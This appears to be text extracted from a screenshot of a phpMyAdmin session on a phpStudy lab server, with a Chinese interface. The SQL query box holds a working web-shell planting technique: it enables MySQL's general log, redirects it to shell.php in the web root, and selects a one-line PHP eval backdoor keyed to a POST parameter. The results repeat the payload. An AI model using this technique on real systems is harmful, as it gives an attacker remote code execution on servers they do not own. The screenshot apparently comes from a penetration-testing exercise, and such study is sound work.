 172.16.208.156 / localhost / tes
phpStudy 探针 2014
不安全
172.16.208.156/phpmyadmin/index.php?db=test&token=7032979f2444e4e9b54960b077c82ccc
8
8
H
已暂停
phpMyAdmin
(最近使用的表) ...
test
数据库中没有表。
新建数据表
localhost » test
结构 SQL 导入 操作 权限 程序 事件 触发器
在数据库 test 运行 SQL 查询:
1 set global general_log = "ON";
2 set global general_log_file = " C:/phpStudy/WWW/shell.php"
3 select "<?php eval($_POST['cmd']);?>"
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行
隐藏查询框
显示行 0 – 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php eval($_POST['cmd']);?>"
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST['cmd']);?>
<?php eval($_POST['cmd']);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图